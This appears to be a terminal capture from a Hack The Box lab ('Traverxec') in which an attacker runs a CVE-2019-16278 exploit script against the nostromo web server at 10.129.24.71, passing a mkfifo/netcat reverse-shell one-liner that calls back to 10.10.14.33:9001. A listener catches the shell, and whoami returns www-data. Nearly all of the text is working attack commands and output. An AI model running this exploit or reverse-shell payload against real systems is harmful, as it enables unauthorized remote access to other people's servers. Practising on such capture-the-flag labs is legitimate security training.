 [Apr 30, 2024 - 14:29:48 (CEST)] exegol-htb-traverxec exp # bash CVE-2019-16278.
sh 10.129.24.71 80 "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.
33 9001 >/tmp/f"
[Apr 30, 2024 - 14:25:23 (CEST)] exegol-htb-traverxec /workspace # rlwrap nc -lv
np 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.24.71.
Ncat: Connection from 10.129.24.71:52658.
bash: cannot set terminal process group (781): Inappropriate ioctl for device
bash: no job control in this shell
www-data@traverxec:/usr/bin$ whoami
whoami
www-data
www-data@traverxec:/usr/bin$ hostname
hostname
traverxec
www-data@traverxec:/usr/bin$